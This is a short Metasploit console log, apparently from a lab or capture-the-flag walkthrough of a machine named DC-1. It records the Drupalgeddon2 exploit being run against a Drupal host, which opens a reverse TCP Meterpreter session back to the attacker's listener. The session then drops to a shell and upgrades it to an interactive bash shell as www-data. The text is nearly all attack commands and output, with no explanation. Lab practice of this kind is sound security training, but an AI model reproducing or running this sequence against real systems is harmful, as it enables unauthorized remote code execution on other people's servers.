 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 10.4.7.136
RHOSTS => 10.4.7.136
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 10.4.7.133:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 10.4.7.136
[*] Meterpreter session 1 opened (10.4.7.133:4444 -> 10.4.7.136:46723) at 2024-01-29 20:3
1:23 +0800
meterpreter > shell
Process 3763 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$